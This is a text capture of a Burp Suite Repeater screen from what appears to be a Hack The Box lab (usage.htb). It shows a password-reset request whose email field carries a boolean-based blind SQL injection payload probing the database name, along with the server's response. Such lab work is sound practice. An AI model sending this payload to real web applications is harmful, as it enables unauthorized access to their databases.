 1 × +
Send Cancel < ▾ > ▾ Target: http://usage.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /forget-password HTTP/1.1
2 Host: usage.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://usage.htb
10 Connection: close
11 Referer: http://usage.htb/forget-password
12 Cookie: laravel_session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 _token=u4aYdQ6zsPxcGRraBhf2EayfM2NvowYUPDrxHYaK&email=
tatasta%27+or+(select+substr(database(),1,1))%3D'u'--+-
Search 0 highlights
Response
Pretty Raw Hex Render \n
162 <main class="login-form">
163
164 <div class="cotainer">
165
166 <div class="row justify-content-center">
167
168 <div class="col-md-8">
169
170 <div class="card">
171
172 <div class="card-header">
Reset Password
</div>
173
174 <div class="card-body">
175
176
177
178
179 <div class="alert alert-success" role="alert">
180
181 We have e-mailed your password reset link to tatasta&#039; or (select
substr(database(),1,1))=&#039;u&#039;-- -
182
183 </div>
184
185
186
187
188 <form action="http://usage.htb/forget-password" method="POST">
189
190 <input type="hidden" name="_token" value="
u4aYdQ6zsPxcGRraBhf2EayfM2NvowYUPDrxHYaK">
191 <div class="form-group row">
192
193 <label for="email_address" class="col-md-4 col-form-label
text-md-right">
E-Mail Address
</label>
194
195 <div class="col-md-6">
196
We have e-mailed your password × 1/1 match
Inspector
Selection 55 (0x37)
Selected text
tatasta%27+or+(select+substr(
database(),1,1))%3D'u'--+-
Decoded from: URL encoding
tatasta' or (select substr(da
tabase(),1,1))='u'-- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 11
Inspector
Notes
Done (followed 1 redirection) 5,216 bytes | 121 milli
Event log (24) All issues Memory: 451.0MB